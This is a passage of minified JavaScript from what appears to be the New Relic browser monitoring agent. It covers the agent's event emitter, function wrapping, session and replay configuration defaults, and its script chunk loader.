strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await 